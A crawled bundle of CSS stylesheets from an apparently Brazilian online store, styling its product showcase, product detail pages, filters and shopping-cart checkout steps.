	text-align: left;
	line-height: 23px;
	width: 81%;
	margin: -3px 0 30px;
}

@media only screen and (max-width: 1245px) {
	.flex-column-pesquisa {
		margin-left: 50px;
	}

	.menu-many.justify-center {
		padding-left: 50px;
	}
}

@media only screen and (max-width: 768px) {
	.politicas .box780 {
		width: auto !important;
		margin: 0 auto !important;
		padding: 0 28px;
	}
}

@media only screen and (max-width: 768px) {
	.bannerTV.mobile {
		min-height: 469px;
	}

	.outros .owl-theme .owl-nav {
		width: 100%;
		position: absolute;
		left: 0;
		display: flex;
		justify-content: space-between;
		top: 50%;
	}

	.outros .owl-theme .owl-nav span {
		display: block;
		zoom: 2;
	}

	.outros .owl-carousel .owl-nav button.owl-next {
		display: block;
		right: 10px;
	}

	.outros .owl-carousel .owl-nav button.owl-prev {
		display: block;
		left: 10px;
	}

	.outros .owl-carousel .owl-nav button.owl-prev:after {
		display: none;
	}

	.outros .owl-carousel .owl-nav button.owl-next:after {
		display: none;
	}

	header .submenu .submenuTitle {
		display: none !important;
	}

	.pagMelhoresMarcas .marcaLista #slider_marcas {
		display: flex;
	}

	.pagMelhoresMarcas .marcaLista #slider_marcas li {
		margin-right: initial;
		margin-left: initial;
		display: flex;
		justify-content: center;
		margin-bottom: initial;
	}

	#slider_marcas li {
		width: 100%;
		position: relative;
	}

	.pagMelhoresMarcas .pagMarcas .marcaLista .marcas ul li a {
		display: block;
		width: initial;
		height: 100%;
	}

	.marcaLista .marcas a {
		justify-content: center;
		padding: 0 0 0 90px;
		height: 100%;
	}

	.marcaLista .marcas #slider_marcas img {
		width: 70px !important;
		height: 70px !important;
	}

	header .menu-many .submenu.NoProduct .submenuItens ul {
		width: 100% !important;
		overflow: auto !important;
	}
}

/*POLÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂTICA DE TROCA*/

.nossosserv h1 span {
	font-size: 22px;
	color: #1b1a19 !important;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 12px;
	margin: 30px 0 30px;
	font-weight: 300 !important;
}

.nossosserv .boxScroll {
	line-height: 21px;
	text-align: justify;
}

/*POLÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂTICA DE ENTREGAS*/

.politicas .box780 {
	width: 1139px;
	margin: 0 auto;
}

/* novo layout 2024 */

.boxNovidades-img img {
	width: 100%;
}

.boxNovidades-new4 .flex.flex-between {
	column-gap: 20px;
}

.boxNovidades-new4 .boxNovidades-descricao h3 {
	font-weight: 500;
}

.boxNovidades-new4 .boxNovidades-descricao .descricao {
	font-size: 14px;
	line-height: 1.5;
}

.boxNovidades-new4 .boxNovidades-descricao {
	display: flex;
	flex-direction: column;
	row-gap: 10px;
	margin-top: 15px;
}

.boxNovidades-new4 .boxNovidades-descricao a {
	display: block;
	text-decoration: underline;
	color: gray;
}

@media only screen and (max-width: 768px) {
	.boxNovidades-new4 {
		padding: 0 20px;
	}

	.boxNovidades-new4 .flex.flex-between {
		row-gap: 20px;
	}

	.Products .item .thumbnail {
		height: 350px;
	}

	.Products .item .thumbnail img {
		max-height: 350px;
	}

	.bk-vitrine .Products .item .thumbnail {
		height: 260px;
	}

	.bk-vitrine .Products .item .thumbnail img {
		object-fit: contain;
		max-height: 260px;
	}
}

div#dvBannerCategoria img {
	width: 100%;
}

.bannerTV .item iframe {
	width: 100% !important;
	height: 100%;
	object-fit: contain;
}

h2#ctl00_ContentPlaceHolder1_lojaNome,
#ctl00_ContentPlaceHolder1_lojaNome {
	text-shadow: none !important;
}

.texto-quem-somos .content .span6:nth-child(2) {
	width: 100% !important;
	float: none !important;
	margin: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/vitrine.css?v=20240826123442
body_size: 2551
content:
.breadcrumbs {
	padding: 8px 0 16px;
}

.breadcrumbs .flex > *:first-child {
	margin-right: 5px;
}

.breadcrumbs .flex > * {
	font-size: 13px;
	font-weight: 500;
	color: #757575;
}

.breadcrumbs .flex > a:hover {
	color: var(--secundary-color);
	transition: all ease-in-out 300ms;
}

.breadcrumbs .flex > * + * {
	margin: 0 5px;
}

.vendido {
	font-weight: 700;
}

.vitrine {
	margin-top: 16px;
}

.vitrine h1 {
	font-size: 30px;
	font-weight: 200;
	text-transform: uppercase;
	margin: 30px 0 20px;
	color: #fff;
	font-family: raleway, sans-serif;
	text-align: left;
	background: #1b1a19;
	padding: 20px 30px;
}

.vitrine .category h3 {
	font-size: 14px !important;
	margin-top: 8px;
	cursor: pointer;
	text-transform: uppercase;
	font-weight: 400 !important;
}

.vitrine > .container > .flex {
	position: relative;
	align-items: flex-start;
	width: 100%;
}

.vitrine .btn--orange {
	font-size: 15px;
	height: 26px;
	background: #858d63 !important;
	border-radius: 5px;
	padding: 11px 0 30px;
}

.vitrine .flex > .col-first {
	flex-basis: 300px;
	position: sticky;
	top: 170px;
	overflow: auto;
	padding-right: 25px;
	max-height: calc(100vh - 200px);
}

.vitrine .mb-5 {
	background-color: initial !important;
}

.vitrine .flex > .col-last .filters-tab {
	margin-bottom: 30px;
	padding: 0 10px;
}

.vitrine .category ul {
	margin-top: 32px;
}

.vitrine .marcas ul {
	margin-top: 32px;
	max-height: 200px;
	overflow-y: scroll;
}

.vitrine .marcas h3 {
	font-weight: 700;
}

.vitrine .marcas .search .iconSearch {
	position: absolute;
	height: 30px;
	display: flex;
	align-items: center;
	padding: 6px;
}

.vitrine .filters #ctl00_ContentPlaceHolder1_divMarcaFiltro.category {
	padding-bottom: 15px;
	border-bottom: 1px solid #dedede !important;
}

.vitrine .marcas .search {
	position: relative;
	margin-top: 20px;
}

.vitrine .search input {
	font-size: 14px;
	height: 30px;
	border-radius: 2px;
	padding: 0 0 0 33px;
	border: 1px solid #000;
}

.vitrine .search svg {
	width: 19px;
	height: 19px;
}

.vitrine .marcas ul li + li {
	margin-top: 11px;
}

.vitrine .filters .marcas {
	padding-bottom: 15px;
}

.vitrine .category h3:before {
	content: "";
	background-image: url([data-uri]);
	position: absolute;
	width: 12px;
	height: 12px;
	right: 0;
	top: 2px;
	background-repeat: no-repeat;
	background-size: contain;
	transform: rotate(180deg);
	transition: transform 0.5s ease-in-out;
}

.vitrine .category.act h3:before {
	content: "";
	transform: rotate(0deg);
}

.vitrine .category {
	position: relative;
}

.vitrine .category ul li + li {
	margin-top: 11px;
}

.vitrine input[type="checkbox"] {
	height: auto;
	margin-right: 15px;
	appearance: none;
	width: 23px;
	height: 23px;
	border: 1px solid #858d63;
	padding: 0;
	border-radius: 0;
	background-color: #fff;
}

.vitrine .category ul li a {
	font-size: 15px;
}

.vitrine input[type="checkbox"]:checked {
	background-color: #858d63;
}

.vitrine label {
	color: #000;
	font-size: 15px;
}

.vitrine .container .descLoja .titulo {
	margin-bottom: 20px;
}

.vitrine .container .descLoja .descricao {
	line-height: 20px;
	margin-bottom: 40px;
}

.vitrine .filters .category {
	padding-bottom: 15px;
}

.vitrine .col-last .grid {
	filter: brightness(0);
	margin-right: 8px;
}

.vitrine .col-last .list {
	filter: brightness(0);
	margin-right: 35px;
}

.vitrine .col-last h1 {
	padding: 0 5px;
	font-size: 18px;
	text-transform: none;
	font-weight: 500;
}

.vitrine .col-last .Products {
	margin-top: 10px;
	display: flex;
	gap: 30px 60px;
	flex-wrap: wrap;
	width: 100%;
	padding: 0;
	justify-content: flex-start;
}

.vitrine .col-last {
	margin-bottom: 30px;
	max-width: 900px;
	width: 100%;
}

.vitrine .col-last .Products .item {
	max-width: 180px;
	width: 100%;
}

.vitrine .pagination ul li + li {
	margin-left: px;
}

.vitrine .pagination ul li a {
	width: 36px;
	height: 36px;
	text-align: center;
	background-color: #f2f2f2;
	border: 0;
	border-right: 1px solid #e6e6e6;
	border-radius: 0;
	display: block;
	color: #6f6f6f;
	font-size: 16px;
	line-height: 36px;
	transition: all ease-in-out 300ms;
	font-weight: 400;
}

.vitrine .pagination ul li a.act {
	color: #fff;
	background-color: var(--secundary-color);
}

.vitrine .pagination ul li.act a,
.vitrine .pagination ul li:hover a {
	color: #fff;
	background-color: var(--secundary-color);
}

.vitrine .filters-tab .buttons a,
.vitrine .filters-tab .buttons svg {
	display: block;
}

.vitrine .filters-tab .buttons .grid svg path,
.vitrine .filters-tab .buttons .list svg g,
.vitrine .filters-tab .buttons .list svg path {
	stroke: var(--secundary-color);
}

.vitrine .filters-tab .buttons .selected {
	width: 148px;
}

.vitrine .filters-tab .buttons .selected select,
select {
	width: 148px;
	height: 32px;
	border: 1px solid #dedede;
	font-size: 13px;
	padding: 6px 16px;
	color: var(--primary-color);
	border-radius: 4px;
	appearance: none;
	background: url(../../images/select.png) no-repeat center right;
	font-weight: 600;
	filter: grayscale(1);
}

.vitrine .filters-tab .buttons .selected select option {
	color: var(--secundary-color);
	font-size: 13px;
	font-weight: 500;
}

.vitrine #carousel {
	display: none;
}

.containerFilter .btns-foot {
	margin-top: 20px;
	position: absolute;
	bottom: -14%;
	width: 100%;
	left: 0;
}

.containerFilter .btns-foot input {
	width: 100%;
	background-color: var(--secundary-color);
	color: #fff;
	border: 0;
	height: 35px;
}

.containerFilter #ctl00_ContentPlaceHolder1_dvFiltro {
	border: 1px solid gray;
	padding: 20px;
	box-sizing: border-box;
	background-color: #fff;
	max-height: 43vh;
	overflow: auto;
}

.containerFilter {
	display: none;
	width: 80%;
	position: fixed;
	z-index: 9999;
	border-radius: 3px;
	margin-left: 20px;
	top: 65px;
}

.containerFilter .closeFilters {
	position: absolute;
	top: -12px;
	right: -12px;
	color: #fff;
	background-color: var(--secundary-color);
	height: 30px;
	width: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 50%;
	box-shadow: rgba(0, 0, 0, 0.35) 0 5px 15px;
}

.containerFIlter #ctl00_ContentPlaceHolder1_dvFiltro {
	max-height: 80vh;
	overflow: auto;
}

.openFilters {
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--secundary-color);
	color: #fff;
	padding: 0 20px;
}

@media screen and (max-width: 768px) {
	.vitrine .col-last .Products .item {
		max-width: 44%;
		width: 100%;
	}

	.vitrine .flex > .col-first {
		flex-basis: initial;
		width: 100%;
		margin-bottom: 20px;
	}

	.vitrine .flex > .col-first {
		position: initial;
	}

	.vitrine .only-mobile {
		display: none;
	}

	.vitrine .col-last .grid,
	.vitrine .col-last .list {
		display: none !important;
	}

	.vitrine .filters-tab .buttons > .flex > * + * {
		margin-left: initial;
	}

	.vitrine #ctl00_ContentPlaceHolder1_div_com_Prod > div.flex-align-center {
		display: none;
	}

	.vitrine h1 {
		float: none;
		text-align: center;
		font-size: 20px;
		width: 95%;
		margin: 0 auto 23px;
	}

	div#ctl00_ContentPlaceHolder1_divVitrineDesc {
		text-align: center;
		margin: -3px auto 30px;
		font-family: raleway, sans-serif;
		line-height: 20px;
		font-weight: 300;
		width: 100%;
		float: none;
		padding: 0;
		font-size: 14px;
		padding: 0 20px;
	}
}

.vitrine .filters-tab .buttons .selected select,
select {
	width: 148px;
	height: 32px;
	border: 1px solid #000;
	font-size: 14px;
	padding: 6px 16px;
	color: #000;
	border-radius: 4px;
	appearance: none;
	background: url(../../images/select.png) no-repeat center right;
	font-weight: 300;
}


--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/produtos.css?v=20250805163822
body_size: 4251
content:
/* custom css*/
.detalheProduto .detalheProdutoLinha:nth-child(3) {
	display: none;
}

.detalheProduto + .detalheProduto .detalheProdutoLinha:nth-child(3) {
	display: block;
}

.detalheProdutoLinha:last-child {
	/* display: none; */
}

/*fim custom css */

.produto {
	margin-top: 50px;
}

.produto .container {
	max-width: 1107px;
	padding: 0px;
}

.produto .flex .col-first {
	/*flex-basis: 360px;*/
	/* width: 100%; */
}

/*.produto .flex .col-last {
      margin-left: 50px;
  }*/

#btnFrete {
	margin-left: 15px;
	background: var(--secundary-color);
	color: #fff;
	border: 0;
	font-weight: bold;
	font-size: 16px;
	height: 40px;
}

#btnFrete:hover {
	background-color: #39402f;
}

.produto .thumbnail img {
	width: 450px;
	height: 100%;
	object-fit: cover;
	display: block;
	cursor: crosshair;
	margin: 0 auto;
}

.produto #dvImgProduto {
	display: flex;
	/* max-height: 710px; */
}

.produto .detalheProduto .detalheProdutoLinha h5 {
	margin-top: 15px;
	margin-bottom: 10px;
	font-size: 16px;
	font-weight: bold;
}

.produto .detalheProduto .detalheProdutoLinha p {
	margin-bottom: 5px;
	font-weight: 400;
	line-height: 21px;
	font-size: 15px !important;
	font-family: "Raleway" !important;
}

.produto .detalheProduto .detalheProdutoLinha p span {
	margin-bottom: 5px;
	font-weight: 400;
	line-height: 21px;
	font-size: 15px !important;
	font-family: "Raleway" !important;
}

.produto .detalheProduto .detalheProdutoLinha p:last-child:after {
	content: "";
	border-bottom: 1px solid #c0ae8a;
	padding: 10px 0;
}

.produto #ulThumbs {
	display: flex;
	flex-direction: column;
	order: -1;
	justify-content: space-between;
	max-height: 710px;
	margin-right: 10px;
	position: relative;
}

#ulThumbs .flex-direction-nav .flex-prev {
	top: -45px !important;
	opacity: 1;
}

#ulThumbs .flex-direction-nav .flex-prev:before {
	transform: rotate(-90deg);
}

#ulThumbs .flex-direction-nav .flex-next {
	position: absolute !important;
	bottom: -50px;
	opacity: 1;
}

#ulThumbs .flex-direction-nav .flex-next:before,
#ulThumbs .flex-direction-nav .flex-prev:before {
	background-color: transparent;
	filter: none;
	zoom: 4;
}

#ulThumbs .flex-direction-nav a {
	top: initial;
	width: 100%;
	right: initial;
	left: initial;
	margin: initial;
	text-align: center;
	display: flex !important;
	justify-content: center;
	align-items: center;
	text-indent: -50000px;
}

#ulThumbs .flex-direction-nav a:before {
	content: "";
	display: block;
	width: 30px;
	height: 30px;
	background: url(../../images/prev.png);
	transform: rotate(90deg);
	filter: invert(75%) sepia(10%) saturate(810%) hue-rotate(2deg) brightness(93%)
		contrast(87%);
	background-color: rgb(191 191 191 / 100%);
	background-repeat: no-repeat;
	border-radius: 25px;
	background-position: center;
	background-size: 9px;
}

/* #ulThumbs .flex-direction-nav a.flex-next:before {
    transform: rotate(-90deg) !important;
  } */

#ulThumbs .flex-viewport {
}

.flexslider.vertical-carousel .slides li {
	float: none !important;
	clear: both;
	margin-bottom: 10px;
	/* width: 230px!important; */
}

.flexslider.vertical-carousel {
	margin: 0;
	border: none;
}

.produto #ulThumbs .item a img {
	height: 230px;
	width: 230px;
	object-fit: cover;
}

.produto .carousel .item > img {
	width: 90px;
	height: 75px;
	object-fit: cover;
	border-radius: 4px;
	border: 1px solid #dedede;
}

.produto .owl-carousel .owl-nav button.owl-prev {
	left: -40px;
	top: calc(50% - 30px);
}

.produto .owl-carousel .owl-nav button.owl-next {
	right: -40px;
	top: calc(50% - 30px);
}

.produto .col-last {
	position: relative;
	width: 100%;
	margin-left: 25px;
}

.produto .col-last > .flex {
	height: 100%;
	justify-content: center;
}

.produto .detail h1 {
	font-size: 21px;
	font-weight: 300;
	padding: 15px 0;
}

.produto .skuDesc {
	font-size: 18px;
	font-weight: 300;
}

.produto .marcaDesc {
	font-size: 24px;
	font-weight: bold;
	text-transform: uppercase;
}

.produto .detail .tamanho {
	display: flex;
	margin-top: 15px;
	align-items: center;
}

.produto .detail .tamanho b {
	/* display: none; */
	font-size: 13px;
	margin-right: 15px;
	font-weight: 500;
	color: #000;
}

.produto .detail .nseicep {
	display: block;
	font-size: 8px;
	text-decoration: underline;
	margin-top: 10px;
}

.produto .detail .tamanho ul li a {
	display: block;
	font-size: 16px;
	font-weight: bold;
	color: var(--secundary-color);
	border: 1px solid #bebebe;
	transition: all ease-in-out 300ms;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 8px 10px 6px;
	background-color: #000 !important;
	height: auto;
	border: none !important;
}

.produto .detail .tamanho ul li a:hover,
.produto .detail .tamanho ul li.act a {
	background-color: var(--secundary-color);
	border: 1px solid var(--secundary-color);
	color: white;
	border-radius: 3px;
}

.produto .detail .itens_subtitle {
	font-size: 17px;
	margin-top: 0px;
	margin-bottom: 15px;
	display: block;
	font-weight: 500;
}

.produto .detail .price .flag_desconto {
	background: var(--secundary-color);
	color: white;
	margin-right: 15px;
	border-radius: 5px;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0 10px;
}

.produto .detail .entregue_por a {
	font-size: 12px;
	text-decoration: underline;
}

.produto .detail .entregue_por {
	font-size: 12px;
	line-height: 15px;
	margin-top: 10px;
}
.produto .detail .frete #painel_frete p {
	font-size: 12px;
	padding-top: 4px;
}
.produto .detail .frete #painel_frete {
	padding-top: 25px;
	font-size: 14px;
}
.produto .detail .frete #painel_frete span {
	display: block;
	font-weight: 600;
	padding-bottom: 3px;
}
.produto .detail .frete {
	margin-top: 20px;
}

.produto .detail .frete #ctl00_ContentPlaceHolder1_txtCep {
	height: 40px;
}

.produto .detail .descricao p {
	line-height: 26px;
}

.vendidoPor .flex {
	margin-top: 5px;
}

.vendidoPor .flex li {
	padding: 0px;
	margin: 0;
	border: none;
}

.vendidoPor .flex li a {
	font-size: 14px;
	color: #000 !important;
	border-bottom: 1px solid;
}

.produto .detail .avalicao {
	margin-top: 8px;
}

.produto .detail .avalicao svg {
	height: 16px;
	width: 15px;
}

.produto .detail .avalicao svg.star-full {
	fill: #fd6a21;
}

.produto .detail .avalicao svg.star-empty {
	fill: #ccc;
}

.produto .detail .descricao {
	margin-top: 16px;
}

.produto .detail .price {
	/* margin-top: 24px; */
	font-size: 33px;
	font-weight: 600;
}

.produto .detail .price .valor {
	font-size: 18px;
	font-weight: 400;
}

.produto .detail .price .flex {
	flex-direction: column;
}

.produto .detail .price .flex .sale {
	background: rgb(196, 20, 41);
	width: max-content;
	padding: 5px;
	border-radius: 5px;
	color: #fff;
	margin-bottom: 10px;
}

.produto .detail .Parcela {
	font-size: 14px;
	font-weight: lighter;
}
.produto .detail .qtd-buy {
	margin-top: 24px;
}
.produto .detail .qtd .flex .button:first-child {
	order: 2;
	width: 24px;
	height: 18px;
	background-color: white;
	border: 0;
	border-right: 1px solid #d1d1d1;
	display: flex;
	border-bottom: 1px solid #d1d1d1;
	align-items: center;
	justify-content: center;
	background-color: white;
	border-radius: 0px;
	transition: all ease-in-out 300ms;
	background: url(../../images/menos.png) no-repeat center 7px;
	position: absolute;
	right: 0;
	bottom: 0;
}
.produto .detail .qtd .flex .button svg {
	display: none;
}
.produto .detail .qtd .flex .button:last-child {
	width: 24px;
	height: 18px;
	background-color: white;
	border: 0;
	border-top: 1px solid #d1d1d1;
	border-right: 1px solid #d1d1d1;
	display: flex;
	border-bottom: 1px solid #d1d1d1;
	align-items: center;
	justify-content: center;
	background-color: white;
	border-radius: 0px;
	background: url(../../images/mais.png) no-repeat center;
	transition: all ease-in-out 300ms;
}
.produto .detail .qtd {
	position: relative;
}

.produto .detail .qtd button,
.produto .detail .qtd .button {
	width: 24px;
	height: 24px;
	background-color: white;
	border: 1px solid black;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: white;
	border-radius: 4px;
	transition: all ease-in-out 300ms;
}

.produto .detail .qtd button svg path {
	transition: all ease-in-out 300ms;
}

.produto .detail .qtd button:hover {
	background-color: black;
}

.produto .detail .qtd button:hover svg path {
	fill: white;
}

.produto .detail .qtd input {
	width: 32px;
	background-color: white;
	color: black;
	padding: 0;
	font-size: 18px;
	font-weight: 500;
	border-radius: 0;
	text-align: center;
	height: 35px;
	border: none;
	background: #ffffff 0% 0% no-repeat padding-box;
	border: 1px solid #d1d1d1;
}

.produto .detail .qtd-buy {
	margin-top: 15px;
}

.produto .detail .buy {
	/* margin-left: 24px; */
	width: 100%;
	max-width: 200px;
}

.produto #ctl00_ContentPlaceHolder1_dvFrete > div.flex {
	justify-content: space-between;
}

.valorR .de {
	display: block;
}

.valorR .de,
.valorR .de span {
	font-size: 15px;
	font-weight: 500;
	margin-bottom: 6px;
}

s {
	text-decoration: line-through;
}

.valorR .de {
}

.produto .vendidoPor {
	margin-top: 5px;
}

.produto .vendidoPor,
.produto .vendidoPor a,
.produto .vendidoPor span {
	font-size: 13px;
	font-weight: 500;
}

.produto .detail .buy span {
	text-align: center;
	display: block;
	font-size: 13px;
	font-weight: 500;
	padding: 5px 0px;
	color: #707070;
	letter-spacing: -1px;
}

.produto .detail .buy .button {
	display: block;
	width: 100%;
	background-color: #000 !important;
	color: white !important;
	font-size: 16px;
	font-weight: 600;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	transition: all linear 300ms;
	border-radius: 5px;
	height: 40px;
}

.produto .detail .buy .button:hover {
	background-color: #39402f;
}

.produto .detail .buy .button:after {
	content: "";
	margin-left: 5px;
	width: 15px;
	height: 18px;
	background: url(../../images/bag.png);
	filter: brightness(10) !important;
}

/* outros */

.outros {
	margin-top: 80px;
}

.outros .container {
	max-width: 920px !important;
}

.detalhe-produto .container {
	max-width: 1068px;
}

.outros .container .Products .item {
	width: 180px;
}

.outros .container h2 {
	font-size: 28px;
	font-weight: 400;
	text-transform: uppercase;
	text-align: center;
	color: #000;
}
.outros .container .Products {
	width: 100%;
	padding: 0 20px;
	margin-top: 50px;
	justify-content: center;
}
.outros .container .Products .item {
	margin: 0px 21px;
}

/*DETALHE*/

.detalhe-produto {
	margin-top: 41px;
}

.detalhe-produto .conteudo > * {
	display: none;
}

.detalhe-produto .opcoes .flex > a {
	text-align: left;
	display: block;
	font-size: 19px;
	font-weight: 600;
	padding: 0;
	margin-right: 48px;
	padding-bottom: 5px;
	min-width: 227px;
	color: rgb(0 0 0 / 30%);
}
.detalhe-produto .opcoes .flex {
	justify-content: flex-start;
}
.detalhe-produto .opcoes .flex > a.act,
.detalhe-produto .opcoes .flex > a:hover {
	border-bottom: 2px solid #939393;
	/* background: #F9F9F9; */
	color: var(--primary-color);
}

.detalhe-produto .conteudo {
	padding: 16px 0;
	/* border: 1px solid #EFEFEF; */
}

.detalhe-produto .conteudo p {
	font-size: 16px;
	line-height: 20px;
}

.detalhe-produto .conteudo p + p {
	margin-top: 5px;
}

.detalhe-produto .avaliacoes {
	margin-top: 41px;
}

.detalhe-produto .avaliacoes h2 {
	font-size: 25px;
	font-weight: bold;
	margin-bottom: 16px;
}
.detalhe-produto .avaliacoes .aval div + div {
	font-size: 13px;
}
.detalhe-produto .avaliacoes .aval h3 {
	font-size: 23px;
	font-weight: 600;
}

.detalhe-produto .avaliacoes .aval img {
	margin-left: 16px;
	filter: brightness(7);
	width: 111px;
}

.detalhe-produto .avaliacoes .aval span {
	font-size: 13px;
	font-weight: 500;
	margin-top: 8px;
	display: block;
}

.detalhe-produto .avaliacoes .avaliarDiv {
	margin-left: 30px;
}

.detalhe-produto .avaliacoes .avaliar {
	background-color: var(--secundary-color);
	color: white;
	font-size: 16px;
	font-weight: 600;
	border-radius: 4px;
	padding: 10px;
	transition: all ease-in-out 300ms;
	display: block;
}

.produto [data-img] {
	cursor: pointer;
}

.detalhe-produto .avaliacoes .avaliar:hover {
	background-color: var(--primary-color);
}

.imagemProduto .owl-nav {
	display: block !important;
}
.box-personalizacao .flex {
	justify-content: space-between;
}
.box-personalizacao .flex .input_label .mb-2 {
	margin-bottom: 4px;
	font-size: 14px;
}
.box-personalizacao .flex .input_label {
	width: 48%;
}
.box-personalizacao {
	padding: 15px;
	border: 1px solid #efefef;
	background: #f9f9f9;
}

.produto .opcoes {
	margin-top: 20px;
	padding: 15px;
	border: 1px solid #efefef;
	background: #f9f9f9;
}
.produto .flex .col-first {
}
/*.produto .detail{
      min-width: 65%;
  }*/

.produto .col-last > .flex .detail {
	display: flex;
	flex-direction: column;
	height: 100%;
	justify-content: flex-start;
}
.frete .mb-2 {
	margin-bottom: 7px;
	font-weight: 500;
	font-size: 16px;
}
.frete .mr-3 {
	/* margin-top:10px */
}

@media only screen and (max-width: 768px) {
	.produto #dvImgProduto {
		display: initial;
	}

	.produto #ulThumbs {
		flex-direction: initial;
		flex-wrap: wrap;
		padding: 10px;
	}

	.produto .col-last > .flex .detail {
		width: 100%;
	}

	.produto #ulThumbs {
		gap: 9px;
		zoom: 0.9;
	}

	.produto #ulThumbs .item a img {
		height: 70px;
		width: 70px;
	}

	.produto .detail .buy {
		width: 100%;
		margin-left: initial;
	}

	.outros .container .Products .item {
		margin: 0px 5px;
	}
	.detalhe-produto .opcoes .flex {
		justify-content: space-between;
	}
	.detalhe-produto .opcoes .flex > a {
		min-width: auto;
		margin-right: 0;
		font-size: 16px;
		width: 93px;
		display: flex;
		align-items: center;
		justify-content: center;
		text-align: center;
	}
	.box-personalizacao .flex .input_label {
		width: 100%;
		margin-top: 15px;
	}
	.box-personalizacao .flex .input_label input {
		width: 100%;
	}
	.outros .container .Products {
		justify-content: center;
	}
	.outros .container .Products .item {
		height: auto;
	}
	.produto .flex .col-last,
	.detalhe-produto {
		margin-left: 0;
		padding: 0 20px;
	}
	.produto .flex .col-first {
		flex-basis: 100%;
	}
	.produto .thumbnail img {
		width: 100%;
	}

	.produto #ImgProdDesk {
		padding: 10px;
	}

	.produto .detail .qtd-buy {
		flex-wrap: nowrap;
		gap: 10px;
	}

	.produto .detail .qtd > div {
		width: 56px;
	}
}

/*SERVIÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¡O*/

.buttonInteresse {
	border-radius: 5px;
	background-color: var(--secundary-color);
	text-transform: uppercase;
	height: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
	max-width: 190px;
	color: #ffff;
	margin: 0 auto;
}

#ctl00_ContentPlaceHolder1_divServicoDetalhes ul {
	display: flex;
	flex-wrap: wrap;
	padding: 10px 0;
	border-bottom: 1px solid #d8d8d8;
}

#ctl00_ContentPlaceHolder1_divServicoDetalhes ul li.key,
#ctl00_ContentPlaceHolder1_divServicoDetalhes ul li.value {
	width: 45%;
}

#ctl00_ContentPlaceHolder1_divServicoDetalhes ul li.separator {
	width: 10%;
}

.button.btnDisabled {
	background: #dddddd !important;
}

.modalPopup #ctl00_ContentPlaceHolder1_LinkButton6 {
	padding: 5px;
	background-color: var(--primary-color);
	color: #fff;
	gap: 5px;
}

.modalPopup #ctl00_ContentPlaceHolder1_LinkButton5 {
	padding: 5px;
	background-color: var(--secundary-color);
	color: #fff;
	order: -1;
	margin-right: 5px;
}

.modalPopup .condicoes {
	display: flex;
	justify-content: flex-end;
	padding: 10px 0;
}

#ctl00_ContentPlaceHolder1_divAceitarContrato input {
	height: initial;
}

.button.btnDisabled {
	background: #dddddd !important;
}
.modalPopup #ctl00_ContentPlaceHolder1_LinkButton6 {
	padding: 5px;
	background-color: var(--primary-color);
	color: #fff;
	gap: 5px;
}
.modalPopup #ctl00_ContentPlaceHolder1_LinkButton5 {
	padding: 5px;
	background-color: var(--secundary-color);
	color: #fff;
	order: -1;
	margin-right: 5px;
}
.modalPopup .condicoes {
	display: flex;
	justify-content: flex-end;
}
#ctl00_ContentPlaceHolder1_divAceitarContrato input {
	height: initial;
}

#ctl00_ContentPlaceHolder1_divAceitarContrato {
	margin-top: 35px;
}

#ctl00_ContentPlaceHolder1_divAceitarContrato a {
	text-decoration: underline;
}

#ctl00_ContentPlaceHolder1_divVendidoPorAcima a span {
	text-decoration: none !important;
}

#ctl00_ContentPlaceHolder1_divVendidoPorAcima {
	margin-top: 10px;
}

#ctl00_ContentPlaceHolder1_divVendidoPorAcima a {
	text-decoration: underline;
}

span.skuDesc,
#ctl00_ContentPlaceHolder1_divProdutoAddCarrinho > div.qtd,
#ctl00_ContentPlaceHolder1_dvFrete {
	display: none;
}

h3#ctl00_ContentPlaceHolder1_hSelecioneOpcoes {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/carrinho.css?v=20250528152857
body_size: 5648
content:
.fretegratis {
	color: green;
}

.passos {
	margin: 40px 0 85px 0;
	display: inline-block;
	width: 100%;
}

.passos ul {
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.passos li {
	font-size: 14px;
	color: #818a87;
	font-weight: 300;
	width: 33.33%;
	line-height: 32px;
	border-top: 1px solid #f4f4f2;
	border-bottom: 1px solid #f4f4f2;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.passos li.act:after {
	background-color: var(--secundary-color);
	box-shadow: 1px -1px var(--secundary-color) inset;
	-webkit-box-shadow: 1px -1px #fff inset;
	z-index: 5;
}

.passos li:after {
	content: "";
	position: absolute;
	right: -12px;
	top: 4px;
	padding: 12px; /* Arrow size */
	box-shadow: 1px -1px #f4f4f2 inset;
	-webkit-box-shadow: 1px -1px #f4f4f2 inset;
	border: solid #f4f4f2;
	border-width: 0 0 0rem 0rem;
	transform: rotate(225deg);
	width: 0;
	height: 0;
	background-color: #fff;
}

.passos li.act {
	color: #fff;
	background-color: var(--secundary-color);
	border-top: 1px solid #e4e4e4;
	border-bottom: 1px solid #e4e4e4;
}

#updateZoomDiv {
	z-index: 150 !important;
}

#ctl00_ContentPlaceHolder1_upProgress #updateProgressDiv {
	z-index: 200 !important;
}

.boxConfirmacao .passos li.act,
.boxConfirmacao .passos li.act:after {
	background-color: #ececec;
}

.boxPassos {
	width: 495px;
	margin: 0 auto;
	border: 0;
	padding: 40px;
	margin-bottom: 115px;
	border-radius: 2px;
	-webkit-box-shadow: 0px 3px 2px #dedede;
	box-shadow: 0px 3px 2px #dedede;
	background: #f7f8f3;
}

.passos li.p1 {
	border-left: 1px solid #f4f4f2;
}

.passos li.p1.act {
